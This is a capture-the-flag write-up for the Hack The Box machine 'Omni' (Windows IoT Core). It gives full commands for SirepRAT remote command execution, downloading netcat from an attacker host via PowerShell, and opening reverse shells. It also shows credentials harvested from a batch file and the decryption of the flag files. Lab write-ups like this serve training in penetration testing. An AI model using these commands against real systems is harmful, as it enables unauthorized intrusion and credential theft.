Introduction@Omni:~$
| Column
|
Details
|
| Name
|
Omni
|
| IP
|
10.10.10.204
|
| Points
|
20
|
| Os
|
Other
|
| Difficulty
|
Easy
|
| Creator
|
egre55
|
| Out On
| 22 Aug 2020
|
Brief@Omni:~$
nmapScanning found open ports and services:, 8080(web)and it shows yes Windows Device Portal.- Use
Windows Iotexploits SirepRATto execute code. - Use
powershell invoke-webrequestdownload nc64.exe. - Rebound the shell, enumerate, find the
r.batfile and its credentials. - Sign in with credentials
8080service port. - Use
Windows Device Portalthe function of executing code to rebound the shell again. - Enumerate to find the flag file.
- Use
powershelldecryption. rootSame as above.
Recon
Nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
|
Nmap scan report for 10.10.10.204
Host is up (0.30s latency).
Not shown: 65529 filtered ports
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
5985/tcp open upnp Microsoft IIS httpd
8080/tcp open upnp Microsoft IIS httpd
| http-auth:
| HTTP/1.1 401 Unauthorized\x0D
| Basic realm=Windows Device Portal
| http-server-header: Microsoft-HTTPAPI/2.0
| http-title: Site doesn't have a title.
29817/tcp open unknown
29819/tcp open arcserve ARCserve Discovery
29820/tcp open unknown
Service Info: Host: PING; OS: Windows; CPE: cpe:/o:microsoft:windows
|
From the Nmap results, we can say that our machine is a Windows-based one. Let’s discuss the services in each port.
Port 135 – Windows RPC – Client/Server Application. It is mostly opened in the Windows server for a Client/Server model.
Port 5985 – Windows – Remote Management (WinRM).
Port 8080 – Seems to be a Web-Server with Realm “Windows Device Portal”.
Ports 29817,29820 – Unknown Ports. This means that Nmap can’t find the possible services from IANA Port Numbers Registry.
Port 29819 – Arcserve Discovery. It’s a Backup Configuration protocol used by DS (Discovery Server) in Windows.
Port 29819
root@DEDSEC:~# nc 10.10.10.204 29819
PING
PING? This is something similar to ‘echo’ service running on Port 7 TCP/UDP. So, leaving it now. Port 29817 didn’t respond back.
Port 20820
root@DEDSEC:~# nc 10.10.10.204 20820
*LY??`G?m?}?0
This port was thrown me nothing but a non-readable string. Seems like Rabbit hole. Without wasting time, I hit the firefox for Port 8080.
Web Enumeration
As all the ports are confusing, I tried NC against port 8080.

The common credentials aren’t worked out. So I hit the Forum discussion to check if there are any hints available or not.
People were talking about a script where they found it as a hook for the machine.
SirepRAT RCE – Windows IOT Core – Initial Shell

Okay. There is a script that people are talking about. It is used to abuse the Sirep Test Service which is usually running on the Windows IoT device cause an RCE on the device.
Reference : SirepRAT
And Also Download Windows Netcat Binary (64 bit) from : Here
Extract netcat Binary And Go In The directory And and start SimpleHTTPServer.
root@DEDSEC:~# python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
Now lets run SirepRAT. Get inside SirepRAT directory and run
root@DEDSEC:~# python SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --cmd "C:\Windows\System32\cmd.exe" --args "/c powershell Invoke-Webrequest -OutFile C:\\Windows\\System32\\spool\\drivers\\color\\nc64.exe -Uri http://10.10.14.208:8000/nc64.exe" --v
The Command was Executed successfully.
Lets look at SimpleHTTPServer, and it looks like the box made a Web-Request and we have uploaded our file successfully
root@DEDSEC:~# python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
10.10.10.204 - - [23/Aug/2020 23:37:49] "GET /nc64.exe HTTP/1.1" 200 -
Now get your Netcat listener ready.
root@DEDSEC:~# nc -nvlp 4444
listening on [any] 4444 ....
Now let's execute Netcat on the box. With Help Of SirepRAT
root@DEDSEC:~# python SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --cmd "C:\Windows\System32\cmd.exe" --args "/c C:\\Windows\\System32\\spool\\drivers\\color\\nc64.exe 10.10.... 4444 -e powershell.exe" --v
We got our first shell in the machine.
root@DEDSEC:~# nc -nvlp 4444
listening on [any] 1234 ....
connect to [10.10....] from omni.htb [10.10.10.204] 49686
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\windows\system32>
We can't use whoami, but we could use $env:UserName to know the Username.
root@DEDSEC:~# nc -nvlp 4444
listening on [any] 1234 ....
connect to [10.10....] from omni.htb [10.10.10.204] 49686
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\windows\system32> $env:UserName
$env:UserName
omni$
PS C:\windows\system32>
We are User Omni and it has no rights to read in user.txt neither root.txt. Thus we need to enumerate further.
After further Enumeration we got in a directory.
"c:\Program Files\WindowsPowershell\Modules\PackageManagement"

We Got Two Creads
Username app
Password: mesh5143
Username administrator
Password: _1nt3rn37ofTh1nGz
Remember the Webserver running on Port 8080. We could use our credentials there.
Lets jump into Firefox. Login via app:mesh5143
The credential app:mesh5143 worked and we have the ability to run the command with user “app” privileges. Let’s gain a reverse shell
$ C:\Windows\System32\spool\drivers\color\nc.exe 10.10...... 1235 -e powershell.exe
Lets start a ncat lisner
root@DEDSEC:~# nc -nvlp 1235
listening on [any] 1234 ....

The website will show "Failed to run the command" but you'd still get your shell.
root@DEDSEC:~# nc -nvlp 1235
listening on [any] 1235 ....
connect to [10.10....] from (UNKNOWN) [10.10.10.204] 49700
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\windows\system32>
Again using this $env:UserName To Find Which User Shell We Got
root@DEDSEC:~# nc -nvlp 1235
listening on [any] 1235 ....
connect to [10.10....] from (UNKNOWN) [10.10.10.204] 49700
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\windows\system32> $env:UserName
$env:UserName
app$
PS C:\windows\system32>
we are App
We can now read user.txt but the contents inside looks to be encrypted.
Now we do the decryption process of PS credential by importing the CliXml module.
PS C:\windows\system32> $credential = Import-CliXml -Path U:\Users\app\user.txt
$credential = Import-CliXml -Path U:\Users\app\user.txt
PS C:\windows\system32> $credential.GetNetworkCredential().Password
$credential.GetNetworkCredential().Password
7cfd50f6bc34db3204898f1505ad9d70
We got the user flag.
Remember we found two usernames in r.bat file? Let's use the second one, the Administrator.
Close Firefox and start it again.
Login via: administrator
Start another Netcat listener.
Go to Processes > Run Command
Run this Command
C:\Windows\System32\spool\drivers\color\nc.exe 10.10..... 1234 -e powershell.exe
We get a reverse shell.
Now lets decrypt the root.txt file
root@DEDSEC:~# nc -nvlp 1234
listening on [any] 1234 ....
connect to [10.10....] from (UNKNOWN) [10.10.10.204] 49701
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\windows\system32> $env:UserName
$env:UserName
Administrator$
PS C:\windows\system32> $credential = Import-CliXml -Path U:\Users\administrator\root.txt
$credential = Import-CliXml -Path U:\Users\administrator\root.txt
PS C:\windows\system32> $credential.GetNetworkCredential().Password
$credential.GetNetworkCredential().Password
5dbdce5569e2c4708617c0ce6e9bf11d
PS C:\windows\system32>
We got the Root hash.
And we pwned it …….
If u liked the writeup.Support a Student to Get the OSCP-Cert
Donation for OSCP
Resources





